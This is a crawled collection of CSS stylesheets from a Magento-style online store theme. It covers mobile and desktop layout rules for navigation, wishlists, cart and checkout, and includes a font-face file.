.abs-icon-add-mobile, .block-wishlist-management .wishlist-add.item .add {
	display: block;
	text-decoration: none
}
.abs-icon-add-mobile:before, .block-wishlist-management .wishlist-add.item .add:before {
	-webkit-font-smoothing: antialiased;
	font-size: 10px;
	line-height: 10px;
	color: inherit;
	content: '\e61c';
	font-family: 'icons-blank-theme';
	margin: 0 5px 0 0;
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.abs-toggling-title-mobile, .block-wishlist-management .wishlist-select .wishlist-name {
	border-bottom: 1px solid #d1d1d1;
	border-top: 1px solid #d1d1d1;
	cursor: pointer;
	margin-bottom: 0;
	padding: 10px 40px 10px 15px;
	position: relative;
	display: block;
	text-decoration: none
}
.abs-toggling-title-mobile:after, .block-wishlist-management .wishlist-select .wishlist-name:after {
	-webkit-font-smoothing: antialiased;
	font-size: 28px;
	line-height: inherit;
	color: inherit;
	content: '\e622';
	font-family: 'icons-blank-theme';
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.block-wishlist-management .wishlist-select .wishlist-name:after {
	position: absolute;
	right: 10px;
	top: 0
}
.abs-toggling-title-mobile.active:after, .block-wishlist-management .wishlist-select .wishlist-name.active:after {
	content: '\e621'
}
.abs-pager-toolbar-mobile .toolbar-amount, .abs-pager-toolbar-mobile .limiter, .abs-pager-toolbar-mobile .pages, .account .toolbar .toolbar-amount, .account .toolbar .limiter, .account .toolbar .pages, .toolbar-wishlist-results .toolbar-amount, .toolbar-wishlist-results .limiter, .toolbar-wishlist-results .pages {
	float: none;
	margin-bottom: 25px
}
.abs-shopping-cart-items-mobile .actions, .cart-container .form-cart .actions {
	text-align: center
}
.cart-container .form-cart .action.update, .cart-container .form-cart .action.continue, .cart-container .form-cart .action.clear {
	margin: 0 auto 10px
}
.cart-container .form-cart .action.update, .cart-container .form-cart .action.clear {
	display: block
}
.navigation, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-main, .page-wrapper>.widget, .page-wrapper>.page-bottom, .block.category.event, .top-container {
	padding-left: 15px;
	padding-right: 15px
}
.account .page-main, .cms-privacy-policy .page-main {
	padding-top: 41px;
	position: relative
}
.navigation {
	padding: 0
}
.navigation .parent .level-top {
	position: relative;
	display: block;
	text-decoration: none
}
.navigation .parent .level-top:after {
	-webkit-font-smoothing: antialiased;
	font-size: 42px;
	line-height: inherit;
	color: inherit;
	content: '\e622';
	font-family: 'icons-blank-theme';
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.navigation .parent .level-top:after {
	position: absolute;
	right: 7px;
	top: 6px
}
.navigation .parent .level-top.ui-state-active:after {
	content: '\e621'
}
.nav-sections {
	-webkit-overflow-scrolling: touch;
	-webkit-transition: left .3s;
	-moz-transition: left .3s;
	-ms-transition: left .3s;
	transition: left .3s;
	height: 100%;
	left: -80%;
left:calc(-1 * (100% - 54px));
	overflow: auto;
	position: fixed;
	top: 0;
	width: 80%;
	width: calc(100% - 54px)
}
.nav-sections .switcher {
	border-top: 1px solid #d1d1d1;
	font-size: 1.6rem;
	font-weight: 700;
	margin: 0;
padding:.8rem 3.5rem .8rem 2rem
}
.nav-sections .switcher .label {
	display: block;
	margin-bottom: 5px
}
.nav-sections .switcher:last-child {
	border-bottom: 1px solid #d1d1d1
}
.nav-sections .switcher-trigger strong {
	position: relative;
	display: block;
	text-decoration: none
}
.nav-sections .switcher-trigger strong:after {
	-webkit-font-smoothing: antialiased;
	font-size: 42px;
	line-height: inherit;
	color: inherit;
	content: '\e622';
	font-family: 'icons-blank-theme';
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.nav-sections .switcher-trigger strong:after {
	position: absolute;
	right: -40px;
	top: -16px
}
.nav-sections .switcher-trigger.active strong:after {
	content: '\e621'
}
.nav-sections .switcher-dropdown {
	margin: 0;
	padding: 0;
	list-style: none none;
	padding: 10px 0
}
.nav-sections .header.links {
	margin: 0;
	padding: 0;
	list-style: none none;
	border-bottom: 1px solid #d1d1d1
}
.nav-sections .header.links li {
	font-size: 1.6rem;
	margin: 0
}
.nav-sections .header.links li.greet.welcome {
	border-top: 1px solid #d1d1d1;
	font-weight: 700;
padding:.8rem 20px
}
.nav-sections .header.links li>a {
	border-top: 1px solid #d1d1d1
}
.nav-sections .header.links a, .nav-sections .header.links a:hover {
	color: #575757;
	text-decoration: none;
	display: block;
	font-weight: 700;
padding:.8rem 20px
}
.nav-sections .header.links .header.links {
	border: 0
}
.nav-before-open {
	height: 100%;
	overflow-x: hidden;
	width: 100%
}
.nav-before-open .page-wrapper {
	-webkit-transition: left .3s;
	-moz-transition: left .3s;
	-ms-transition: left .3s;
	transition: left .3s;
	height: 100%;
	left: 0;
	overflow: hidden;
	position: relative
}
.nav-before-open body {
	height: 100%;
	overflow: hidden;
	position: relative;
	width: 100%
}
.nav-open .page-wrapper {
	left: 80%;
	left: calc(100% - 54px)
}
.nav-open .nav-sections {
	-webkit-box-shadow: 0 0 5px 0 rgba(50,50,50,0.75);
	-moz-box-shadow: 0 0 5px 0 rgba(50,50,50,0.75);
	-ms-box-shadow: 0 0 5px 0 rgba(50,50,50,0.75);
	box-shadow: 0 0 5px 0 rgba(50,50,50,0.75);
	left: 0;
	z-index: 99
}
.nav-open .nav-toggle:after {
	background: rgba(0,0,0,0.5);
	content: '';
	display: block;
	height: 100%;
	position: fixed;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 1
}
.nav-sections-items {
	position: relative;
	z-index: 1
}
.nav-sections-items:before, .nav-sections-items:after {
	content: '';
	display: table
}
.nav-sections-items:after {
	clear: both
}
.nav-sections-item-title {
	background: #e8e8e8;
	border: solid #dbdbdb;
	border-width: 0 0 1px 1px;
	box-sizing: border-box;
	float: left;
	height: 48px;
	padding-top:15px;
	text-align: center;
	width: 33.33%;font-size: 16px;
}
.nav-sections-item-title.active {
	background: transparent;
	border-bottom: 0
}
.nav-sections-item-title .nav-sections-item-switch:hover {
	text-decoration: none
}
.nav-sections-item-content {
	box-sizing: border-box;
	float: right;
	margin-left: -100%;
	margin-top:48px;
	width: 100%;
	padding: 25px 0
}
.nav-sections-item-content:before, .nav-sections-item-content:after {
	content: '';
	display: table
}
.nav-sections-item-content:after {
	clear: both
}
.nav-sections-item-content.active {
	display: block
}
.navigation {
	background: #f5f5f5;
	box-sizing: border-box
}
.navigation ul {
	margin: 0;
	padding: 0
}
.navigation li {
	margin: 0
}
.navigation a {
	display: block;
	padding-top: 10px;
	padding-right: 0;
	padding-bottom: 10px;
	padding-left: 15px
}
.navigation a, .navigation a:hover {
	color: #575757;
	text-decoration: none
}
.navigation .level0 {
	border-top: 1px solid #d1d1d1;
	font-size: 1.6rem
}
.navigation .level0>.level-top {
	font-weight: 700;
	padding: 8px 40px 8px 15px;
	text-transform: uppercase;
	word-wrap: break-word
}
.navigation .level0.active .all-category .ui-state-focus {
	border-color: #ff5501;
	border-style: solid;
	border-width: 0 0 0 8px;
	padding-left: 7px;
	display: inline-block
}
.navigation .level0>.level1 {
	font-weight: 600
}
.navigation .level0.active>a:not(.ui-state-active), .navigation .level0.has-active>a:not(.ui-state-active) {
	border-color: #ff5501;
	border-style: solid;
	border-width: 0 0 0 8px
}
.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon), .navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon) {
	margin-left: -8px
}
.navigation li.level0:last-child {
	border-bottom: 1px solid #d1d1d1
}
.navigation .submenu>li {
	word-wrap: break-word
}
.navigation .submenu:not(:first-child) {
	font-weight: 400;
	line-height: 1.3;
	left: auto !important;
	overflow-x: hidden;
	padding: 0;
	position: relative;
	top: auto !important;
	transition: left .3s ease-out
}
.navigation .submenu:not(:first-child)>li>a {
	padding-left: 15px
}
.navigation .submenu:not(:first-child)>li:last-child {
	margin-bottom: 0
}
.navigation .submenu:not(:first-child) ul {
	display: block;
	padding-left: 15px
}
.navigation .submenu:not(:first-child) ul>li {
	margin: 0
}
.navigation .submenu:not(:first-child) ul>li a {
	color: #575757;
	display: block;
	line-height: normal
}
.navigation .submenu:not(:first-child).expanded {
	display: block !important;
	padding-right: 0;
	top: 0 !important
}
.navigation .submenu:not(:first-child) .active>a {
	border-color: #ff5501;
	border-style: solid;
	border-width: 0 0 0 8px;
	padding-left: 7px
}
.navigation .submenu:not(:first-child) .level1.active>a {
	padding-left: 7px
}
.product.data.items {
	margin: 0;
	padding: 0
}
.product.data.items>.item.title {
	box-sizing: border-box;
	float: none;
	width: 100%
}
.product.data.items>.item.title>.switch {
	display: block
}
.product.data.items>.item.content {
	box-sizing: border-box;
	display: block;
	float: none;
	margin: 0
}
.product.data.items>.item.content:before, .product.data.items>.item.content:after {
	content: '';
	display: table
}
.product.data.items>.item.content:after {
	clear: both
}
.product.data.items>.item.content.active {
	display: block
}
.product.data.items>.item.title {
	margin: 0 0 5px
}
.product.data.items>.item.title>.switch {
	background: #f0f0f0;
	border-bottom: 1px solid #d1d1d1;
	border-left: 1px solid #d1d1d1;
	border-right: 1px solid #d1d1d1;
	border-top: 1px solid #d1d1d1;
	height: 40px;
	padding: 5px 20px 5px 20px;
	font-weight: 600;
	line-height: 40px;
	font-size: 1.8rem;
	color: #7d7d7d;
	text-decoration: none
}
.product.data.items>.item.title>.switch:visited {
	color: #7d7d7d;
	text-decoration: none
}
.product.data.items>.item.title>.switch:hover {
	color: #7d7d7d;
	text-decoration: none
}
.product.data.items>.item.title>.switch:active {
	color: #333;
	text-decoration: none
}
.product.data.items>.item.title:not(.disabled)>.switch:focus, .product.data.items>.item.title:not(.disabled)>.switch:hover {
	background: #fcfcfc
}
.product.data.items>.item.title:not(.disabled)>.switch:active, .product.data.items>.item.title.active>.switch, .product.data.items>.item.title.active>.switch:focus, .product.data.items>.item.title.active>.switch:hover {
	background: #fff;
	padding-bottom: 5px
}
.product.data.items>.item.content {
	background: #fff;
	border: 1px solid #d1d1d1;
	margin: 0 0 5px;
	padding: 20px 20px 20px 20px
}
.product.data.items .data.item {
	display: block
}
.modal-popup.modal-slide {
	left: 44px;
	z-index: 900
}
.modal-popup.modal-slide._show .modal-inner-wrap {
	-webkit-transform: translateX(0);
	transform: translateX(0)
}
.modal-popup.modal-slide .modal-inner-wrap {
	height: 100%;
	overflow-y: auto;
	position: static;
	-webkit-transform: translateX(100%);
	transform: translateX(100%);
	transition-duration: .3s;
	-webkit-transition-property: -webkit-transform, visibility;
	transition-property: transform, visibility;
	transition-timing-function: ease-in-out;
	width: auto
}
.modal-popup.modal-slide .modal-inner-wrap {
	margin: 0;
	max-height: none
}
.custom-slide {
	bottom: 0;
	left: 0;
	min-width: 0;
	position: fixed;
	right: 0;
	top: 0;
	visibility: hidden;
	left: 44px;
	z-index: 900
}
.custom-slide._show {
	visibility: visible
}
.custom-slide._show .modal-inner-wrap {
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0)
}
.custom-slide .modal-inner-wrap {
	background-color: #fff;
	box-shadow: 0 0 12px 2px rgba(0,0,0,0.35);
	opacity: 1;
	pointer-events: auto
}
.custom-slide._show .modal-inner-wrap {
	-webkit-transform: translateX(0);
	transform: translateX(0)
}
.custom-slide .modal-inner-wrap {
	height: 100%;
	overflow-y: auto;
	position: static;
	-webkit-transform: translateX(100%);
	transform: translateX(100%);
	transition-duration: .3s;
	-webkit-transition-property: -webkit-transform, visibility;
	transition-property: transform, visibility;
	transition-timing-function: ease-in-out;
	width: auto
}
.custom-slide._show {
	-webkit-overflow-scrolling: touch;
	overflow-x: hidden;
	overflow-y: auto
}
.custom-slide .modal-inner-wrap {
	background-color: #f4f4f4;
	box-sizing: border-box;
	height: auto;
	min-height: 100%
}
body._has-modal-custom {
	height: 100vh;
	overflow: hidden;
	width: 100vw
}
body._has-modal-custom .modal-custom-overlay {
	background-color: rgba(51,51,51,0.55)
}
.modal-popup.modal-slide .modal-inner-wrap[class] {
	background-color: #f4f4f4
}
.modal-popup.modal-slide._inner-scroll._show {
	-webkit-overflow-scrolling: touch;
	overflow-y: auto
}
.modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
	height: auto;
	min-height: 100%
}
.modal-popup .modal-title {
	font-size: 14px;
	font-weight: 700
}
.catalog-product-view .column.main {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column
}
.catalog-product-view .product.media {
	-ms-flex-order: -1;
	-webkit-order: -1;
	order: -1
}
.block.related .action.select {
	display: block;
	margin: 5px 0
}
.compare, .product-addto-links .action.tocompare, .product-item-actions .actions-secondary>.action.tocompare, [class*='block-compare'] {
display:none
}
.block-search .block-content {
	margin-bottom: 0
}
.cart.table-wrapper {
	overflow: inherit
}
.cart.table-wrapper thead .col:not(.item) {
	display: none
}
.cart.table-wrapper .col.qty, .cart.table-wrapper .col.price, .cart.table-wrapper .col.subtotal, .cart.table-wrapper .col.msrp {
	box-sizing: border-box;
	display: block;
	float: left;
	text-align: center;
	white-space: nowrap;
	width: 33%
}
.cart.table-wrapper .col.qty:before, .cart.table-wrapper .col.price:before, .cart.table-wrapper .col.subtotal:before, .cart.table-wrapper .col.msrp:before {
	content: attr(data-th) ':';
	display: block;
	font-weight: 700;
	padding-bottom: 10px
}
.cart.table-wrapper .col.msrp {
	white-space: normal
}
.cart.table-wrapper .item .col.item {
	padding-bottom: 0
}
.checkout-payment-method .payment-methods {
	margin: 0 -15px
}
.checkout-payment-method .payment-method-title {
	padding: 15px
}
.checkout-payment-method .payment-method-content {
	padding: 0 15px 20px
}
.checkout-payment-method .checkout-billing-address .action-cancel {
	margin-top: 10px
}
.checkout-payment-method .payment-option {
	margin: 0 -15px
}
.checkout-payment-method .payment-option .payment-option-title {
	padding: 15px
}
.checkout-payment-method .payment-option .payment-option-content {
	padding: 0 15px 20px
}
.login-container .fieldset:after {
	text-align: center
}
.account .page.messages {
	margin-bottom: 40px
}
.control.captcha-image .captcha-img {
	margin-bottom: 10px;
	display: block
}
.customer-account-index .page-title-wrapper {
	position: relative
}
.gift-options .actions-toolbar .action-update {
	font-size: 2rem;
	padding: 15px;
	width: 100%
}
.gift-item-block {
	border-bottom: 0;
	border-top: 1px solid #c1c1c1
}
.cart.table-wrapper .gift-content {
	margin-right: -10px
}
.gift-wrapping {
	border-bottom: 1px solid #c1c1c1;
	margin-bottom: 20px;
	padding-bottom: 10px
}
.gift-wrapping-list {
	width: 100%
}
.gift-wrapping-preview img {
	width: 100%
}
.item-actions .actions-toolbar .gift-options .gift-wrapping, .item-actions .actions-toolbar .gift-options .gift-message {
	display: block
}
.form-add-invitations .additional, .form-add-invitations .field.text {
	margin-top: 20px
}
.page-with-filter .columns .sidebar-main {
	-ms-flex-order: 0;
	-webkit-order: 0;
	order: 0
}
.map-popup {
	max-width: 100%
}
.map-old-price, .map-show-info {
	display: inline-block
}
.map-old-price:not(:last-child), .map-show-info:not(:last-child) {
	margin-bottom: 10px
}
.block-wishlist-management {
	clear: both;
	margin-top: -21px
}
.block-wishlist-management .wishlist-select {
	margin: 0 -15px 20px
}
.block-wishlist-management .wishlist-select-items {
	border-bottom: 1px solid #d1d1d1;
	background: #f5f5f5;
	display: none;
	padding: 15px 0
}
.block-wishlist-management .wishlist-select-items.active {
	display: block
}
.block-wishlist-management .wishlist-select-items .item {
	margin: 3px 0 0
}
.block-wishlist-management .wishlist-select-items .item:first-child {
	margin-top: 0
}
.block-wishlist-management .wishlist-select-items .item.current {
	display: none
}
.block-wishlist-management .wishlist-select-items .item a {
	display: block;
	padding: 5px 18px;
	text-decoration: none
}
.block-wishlist-management .wishlist-select-items .item a:hover {
	background: #e8e8e8
}
.block-wishlist-management .wishlist-title strong {
	font-size: 2.6rem
}
.block-wishlist-management .wishlist-info {
	margin-bottom: 15px
}
.block-wishlist-management .wishlist-toolbar-select, .block-wishlist-management .wishlist-toolbar-actions {
	margin-bottom: 15px
}
.products-grid.wishlist .product-item-checkbox {
	left: 20px;
	position: absolute;
	top: 20px
}
.page-multiple-wishlist .products-grid.wishlist .product-item-photo {
	margin-left: 25px
}
.page-multiple-wishlist .products-grid.wishlist .product-item-name, .page-multiple-wishlist .products-grid.wishlist .product-item-description, .page-multiple-wishlist .products-grid.wishlist .product-item .price-box, .page-multiple-wishlist .products-grid.wishlist .product-item-tooltip {
	margin-left: 115px
}
.products-grid.wishlist .wishlist-dropdown {
	display: none
}
.multishipping-checkout-success .nav-toggle {
	display: block
}
.multishipping-checkout-success .logo {
	margin-left: 40px
}
.reward-settings+.actions-toolbar {
	margin-top: 10px
}
.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track {
	display: block;
	float: none;
	margin: 10px 0 0
}
.order-pager-wrapper .toolbar-amount {
	left: inherit;
	position: relative;
	text-align: center;
	top: inherit
}
.order-pager-wrapper .pages {
	text-align: center
}
.order-pager-wrapper .action.previous, .order-pager-wrapper .action.next {
	margin: 0
}
.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status {
	display: none
}
.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before {
	display: none
}
.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default {
	display: block
}
.my-credit-cards .card-type img {
	vertical-align: middle
}
.products-grid.wishlist {
	margin-bottom: 30px;
	margin-right: -10px
}
.products-grid.wishlist .product-item {
	padding: 20px 10px 20px 20px;
	position: relative
}
.products-grid.wishlist .product-item-photo {
	float: left;
	margin-right: 20px
}
.products-grid.wishlist .product-item-name {
	font-size: 1.6rem
}
.products-grid.wishlist .product-item-actions {
	display: block
}
.products-grid.wishlist .product-item-actions .action {
	margin-right: 15px
}
.products-grid.wishlist .product-item-actions .action:last-child {
	margin-right: 0
}
.products-grid.wishlist .product-item-actions .action.edit {
	float: left
}
.products-grid.wishlist .product-item-actions .action.delete {
	float: right
}
.products-grid.wishlist .product-item-actions .action.edit, .products-grid.wishlist .product-item-actions .action.delete {
	margin-top: 7px
}
.products-grid.wishlist .product-item-name, .products-grid.wishlist .product-item-description, .products-grid.wishlist .product-item .price-box, .products-grid.wishlist .product-item-tooltip {
	margin-left: 95px
}
.products-grid.wishlist .product-item .box-tocart {
	float: left;
	margin-right: 20px
}
.products-grid.wishlist .product-item .box-tocart .stock {
	margin-top: 7px
}
.products-grid.wishlist .product-item .giftregisty-dropdown, .products-grid.wishlist .product-item .field.qty {
	display: none
}
.products-grid.wishlist .product-image-container {
	max-width: 80px
}
.wishlist-index-index .product-item {
	width: 100%
}
.wishlist-index-index .product-item-info {
	width: auto
}
}
@media only screen and (max-width:768px) {
.abs-checkout-tooltip-content-position-top-mobile {
	right: -10px;
	top: 40px;
	left: auto
}
}
@media all and (min-width:640px) {
.abs-blocks-2columns-s {
	width: 48.8%
}
.abs-reset-left-margin-desktop-s, .column:not(.sidebar-main) .multicheckout .actions-toolbar, .multicheckout .block-shipping .box-shipping-method .fieldset .legend {
	margin-left: 0
}
.abs-margin-for-forms-desktop-s {
	margin-left: 25.8%
}
.abs-visually-hidden-desktop-s {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.abs-add-clearfix-desktop-s:before, .abs-add-clearfix-desktop-s:after, .multicheckout .block-billing:before, .multicheckout .block-billing:after {
	content: '';
	display: table
}
.abs-add-clearfix-desktop-s:after, .multicheckout .block-billing:after {
	clear: both
}
.abs-add-box-sizing-desktop-s, .multicheckout .block-shipping .box, .multicheckout .block-billing .box-billing-address, .multicheckout .block-billing .box-billing-method {
	box-sizing: border-box
}
.ui-dialog.popup {
	width: 420px
}
.column .block-addbysku .action.remove {
	background-image: none;
	-moz-box-sizing: content-box;
	box-shadow: none;
	line-height: inherit;
	text-shadow: none;
	font-weight: 400;
	line-height: 1.42857143;
	margin: 0;
	padding: 0;
	color: #1979c3;
	text-decoration: none;
	background: none;
	border: 0;
	display: inline;
	margin-top: 2px
}
.column .block-addbysku .action.remove:focus, .column .block-addbysku .action.remove:active {
	background: none;
	border: none
}
.column .block-addbysku .action.remove:hover {
	background: none;
	border: none
}
.column .block-addbysku .action.remove.disabled, .column .block-addbysku .action.remove[disabled], fieldset[disabled] .column .block-addbysku .action.remove {
	cursor: not-allowed;
	pointer-events: none;
	opacity: .5
}
.column .block-addbysku .action.remove:visited {
	color: #1979c3;
	text-decoration: none
}
.column .block-addbysku .action.remove:hover {
	color: #006bb4;
	text-decoration: underline
}
.column .block-addbysku .action.remove:active {
	color: #ff5501;
	text-decoration: underline
}
.column .block-addbysku .action.remove:hover {
	color: #006bb4
}
.column .block-addbysku .action.remove:hover, .column .block-addbysku .action.remove:active, .column .block-addbysku .action.remove:focus {
	background: none;
	border: 0
}
.column .block-addbysku .action.remove.disabled, .column .block-addbysku .action.remove[disabled], fieldset[disabled] .column .block-addbysku .action.remove {
	color: #1979c3;
	opacity: .5;
	cursor: default;
	pointer-events: none;
	text-decoration: underline
}
.products-grid .product-item {
	margin-bottom: 30px
}
.product-item-actions {
	display: block
}
.products-grid .product-item-actions {
	margin: 10px 0
}
.product-item-actions .actions-primary+.actions-secondary {
	display: table-cell;
	padding-left: 5px;
	white-space: nowrap;
	width: 50%
}
.product-item-actions .actions-primary+.actions-secondary>* {
	white-space: normal
}
.product-item-actions .actions-primary {
	display: table-cell
}
.products-grid .product-item {
	width: 33.33333333%
}
.page-products .products-grid .product-item, .page-layout-1column .products-grid .product-item, .page-layout-3columns .products-grid .product-item, .page-products.page-layout-1column .products-grid .product-item, .page-products.page-layout-3columns .products-grid .product-item {
	width: 33.33333333%
}
.multicheckout .actions-toolbar .secondary {
	float: none;
	margin-top: 11px;
	text-align: right
}
.multicheckout .actions-toolbar .secondary .action {
	margin-left: 10px
}
.multicheckout .actions-toolbar .secondary .action.back {
	display: block;
	float: left
}
.multicheckout .item-options {
	margin: 20px 0 0
}
.multicheckout .block-content .box {
	margin-bottom: 0
}
.multicheckout .block-shipping .box {
	float: left;
	width: 25%
}
.multicheckout .block-shipping .box-shipping-method {
	padding-left: 25px;
	padding-right: 25px;
	width: 50%
}
.multicheckout .block-shipping .box-shipping-method .fieldset .field:before {
	display: none
}
.multicheckout .block-billing .box-billing-address {
	float: left;
	width: 25%
}
.multicheckout .block-billing .box-billing-method {
	float: left;
	padding-left: 25px;
	width: 50%
}
.multicheckout.form.address .table-wrapper .applicable {
	margin: 7px 0 0
}
.multicheckout.order-review .box-items {
	clear: left;
	float: none;
	padding-top: 40px;
	width: auto
}
.multicheckout.order-review .col.item {
	width: 75%
}
.multicheckout .methods-payment .item-content>.fieldset {
	width: auto
}
.multicheckout .methods-payment .item-content>.fieldset .field.cvv {
	display: inline-block;
	width: auto
}
.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label {
	float: none;
	margin-bottom: 8px;
	text-align: left;
	width: auto
}
.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control {
	width: 100%
}
.review-form {
	max-width: 500px
}
.review-ratings {
	float: left;
	margin-bottom: 0;
	max-width: 240px
}
.review-ratings~.review-content, .review-ratings~.review-details {
	margin-left: 280px
}
.review-toolbar {
	margin: 0 0 30px
}
.review-toolbar .pages {
	padding: 30px 0
}
.fieldset .review-legend.legend {
	margin-bottom: 30px
}
.review-item {
	padding: 30px 0
}
.review-title {
	margin: 0 0 30px
}
.wishlist-index-index .products-grid .product-item {
	margin-bottom: 20px
}
.wishlist-index-index .products-grid .product-item-actions {
	margin: 0
}
.block.widget .products-grid .product-item, .page-layout-1column .block.widget .products-grid .product-item, .page-layout-3columns .block.widget .products-grid .product-item {
	width: 33.33333333%
}
}


@media only screen 
and (min-width : 320px) 
and (max-width : 767px){
	
	.contact-form-left{width:100% !important;}
	.contact-address-right{width:100% !important;}
	.nav-sections {
    background: #fff !important;
}
.product_sec {
    padding: 0 15px;

}



.copyright {clear:both; padding:10px 15px !important;}
.bottom_boxsec, .banner_bottom_box {
    padding: 0 10px;
}


/*.copyright, .header.content, .footer.content, .page-main{width:96% !important;}*/
.footer-col-content {
	padding-right: 0 !important;
}

.columns {
    display: block;
}
.banner-con {
   
    width: 100% !important;
    left: 0 !important;
    top: 20%;
    text-align: center !important;
    
}
.banner-con h1{font-size: 21px !important; line-height:25px !important;}
.banner-con h1 span {font-size: 24px !important; }
}


@media only screen 
and (min-width : 768px) 
and (max-width : 1169px){
	.copyright, .header.content, .footer.content, .page-main{width:96% !important;}
	.navigation .level0 > .level-top {padding: 0 15px !important; font-size: 13px !important;}
	
	.header_phone strong {
    font-size: 18px !important;
	}
	.cart_area_custom {
    width: 31.33% !important;
}
	
}

@media only screen 
and (min-width : 320px) 
and (max-width : 639px){


}

@media only screen 
and (min-width : 640px) 
and (max-width : 767px){


.banner-con h1{font-size: 33px !important;}
.banner-con h1{font-size: 37px !important;}


	}

--- FILE ---
content_type: text/css
request_url: https://pathsupply.com/static/version1758092560/frontend/Pathsupply/pathsupply/en_US/fonts/fonts.css
body_size: 1608
content:
/* This stylesheet generated by Transfonter (https://transfonter.org) on October 27, 2017 5:20 AM */

@font-face {
	font-family: 'Proxima Nova Th';
	src: url('ProximaNova-Extrabld.eot');
	src: url('ProximaNova-Extrabld.eot?#iefix') format('embedded-opentype'),
		url('ProximaNova-Extrabld.woff') format('woff'),
		url('ProximaNova-Extrabld.ttf') format('truetype');
	font-weight: 800;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Rg';
	src: url('ProximaNova-Bold.eot');
	src: url('ProximaNova-Bold.eot?#iefix') format('embedded-opentype'),
		url('ProximaNova-Bold.woff') format('woff'),
		url('ProximaNova-Bold.ttf') format('truetype');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Lt';
	src: url('ProximaNova-Semibold.eot');
	src: url('ProximaNova-Semibold.eot?#iefix') format('embedded-opentype'),
		url('ProximaNova-Semibold.woff') format('woff'),
		url('ProximaNova-Semibold.ttf') format('truetype');
	font-weight: 600;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Rg';
	src: url('ProximaNova-Regular.eot');
	src: url('ProximaNova-Regular.eot?#iefix') format('embedded-opentype'),
		url('ProximaNova-Regular.woff') format('woff'),
		url('ProximaNova-Regular.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Lt';
	src: url('ProximaNova-Light.eot');
	src: url('ProximaNova-Light.eot?#iefix') format('embedded-opentype'),
		url('ProximaNova-Light.woff') format('woff'),
		url('ProximaNova-Light.ttf') format('truetype');
	font-weight: 300;
	font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://pathsupply.com/static/version1758092560/frontend/Pathsupply/pathsupply/en_US/css/custom-style.css
body_size: 22247
content:
@charset "utf-8";
/* CSS Document */
/*.minicart-wrapper {
	display:none;
}*/

@import url('https://fonts.googleapis.com/css?family=Lato:400,400i,700');

.modal-popup .modal-inner-wrap.independence-flag {
	background: url(../images/us-flag.jpg) no-repeat 0 0 !important;
	background-size: cover !important;
}
.clear {
	clear:both;
}
.footer_column {
	width: 25% !important;
float: left;
padding: 0 0px 0 0 !important;
}



.footer_column h4 {
	font-size: 18px;
color: #fff;
text-transform: uppercase;
border-bottom: 1px solid #6d6d6d;
padding-bottom: 15px;
margin-bottom: 25px;
}
.footer-col-content {
	padding-right: 30px;
}	
.footer.content ul > li {
    margin: 0 0 6px;
}

.footer.content ul > li a{color:#9b9b9b; text-decoration:none;}
.footer.content ul > li a:hover{color:#fff; text-decoration:none;}

.main_container {
	box-sizing: border-box;
margin-left: auto;
margin-right: auto;
max-width: 1280px;
padding-left: 20px;
padding-right: 20px;
width: auto;	
}
.copyright {
	display: block;
padding: 20px 0px 18px 0px;
border-top: 1px solid #5d5d5d;
color:#bcbcbc;
font-size: 14px;	
}
.newsletter.footer_column input[type="email"] {
	height: 38px;
background: #6d6d6d;
border: 1px solid #6d6d6d;
color: #e7dedf;
padding-right: 50px;
padding-left: 15px;
}
.newsletter.footer_column .field .control::before {
	content:none;
}
.newsletter.footer_column .action.subscribe {
	position: relative;
height: 38px;
width: 50px;
background: transparent;
border: none;
}
.newsletter.footer_column .action.subscribe:after {
    font-family: FontAwesome;
position: absolute;
content: "\f1d8";
top: 11px;
right: 19px;
}
.newsletter.footer_column .content {
	position:relative;
}
.newsletter.footer_column .content .actions {
position: absolute;
top: 0;
right: 4px;
}
.contactandsocial h3 {
	font-size: 14px;
color: #fff;
margin: 0;
padding-bottom:6px;
}	
.contactandsocial h2 {
font-size: 23px;
font-weight: bold;
color: #e7dedf;
margin: 0;
}
.footer.content .contactandsocial ul li {
	display:inline-block;
	margin-right: 4px;
}
.contactandsocial ul li a {
	display: block;
width: 30px;
height: 30px;
background: #6d6d6d;
border-radius: 50%;
line-height: 30px;
text-align: center;
font-size: 14px;
color: #fff;
}
.contactandsocial {
	margin-top:21px;
}
.footer.content .contactandsocial ul {
	margin-top:17px;
}
.cart_area_custom {
	float: right;
width: 35.33%;
text-align: right;
}	
.header_welcome, .header_phone {
	font-size:16px;
	color:#5c5c5c;
}
.header_phone strong {
	font-size:26px;
	color:#ff0013;
}
/*.header.panel > .header.links > li {
	position:relative;	
}
.header.panel > .header.links > li:after {
	position:absolute;
	content:'';
	width:1px;
	height:15px;
	background:#000;	
}*/
.owl-carousel .owl-controls .owl-nav {
	display:none;
}

.owl-carousel .owl-controls {
	position:absolute;
	bottom:20px;
	width: 100%;
}
.owl-carousel .item {
	position:relative;
}
.banner_item_text {
	position:absolute;
	top:50%;
	left:7%;
	transform: translate(0%, -50%);
